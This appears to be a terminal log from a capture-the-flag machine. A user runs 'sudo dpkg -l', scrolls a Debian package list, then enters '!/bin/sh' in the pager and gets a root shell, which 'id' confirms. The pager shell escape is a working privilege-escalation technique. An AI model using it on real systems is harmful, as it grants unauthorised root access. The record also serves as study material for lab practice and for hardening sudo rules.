 zeus@symfonos5:/tmp$ sudo dpkg -l
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name                          Version                    Architecture Descriptio
+++-=============================-==========================-============-==========
ii  adduser                       3.118                      all          add and re
ii  ame                           1.0                        amd64        no descrip
ii  apparmor                      2.13.2-10                  amd64        user-space
ii  apt                           1.8.2                      amd64        commandlin
ii  apt-listchanges               3.19                       all          package ch
ii  apt-transport-https           1.8.2                      all          transition
ii  apt-utils                     1.8.2                      amd64        package ma
ii  aufs-dkms                     4.19+20190211-1            all          DKMS files
ii  aufs-tools                    1:4.14+20190211-1          amd64        Tools to m
ii  base-files                    10.3+deb10u2               amd64        Debian bas
ii  base-passwd                   3.5.46                     amd64        Debian bas
ii  bash                          5.0-4                      amd64        GNU Bourne
ii  bash-completion               1:2.8-6                    all          programmab
ii  bind9-host                    1:9.11.5.P4+dfsg-5.1       amd64        DNS lookup
ii  binutils                      2.31.1-16                  amd64        GNU assemb
ii  binutils-common:amd64         2.31.1-16                  amd64        Common fil
ii  binutils-x86-64-linux-gnu     2.31.1-16                  amd64        GNU binary
ii  bsdmainutils                  11.1.2+b1                  amd64        collection
ii  bsdutils                      1:2.33.1-0.1               amd64        basic util
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)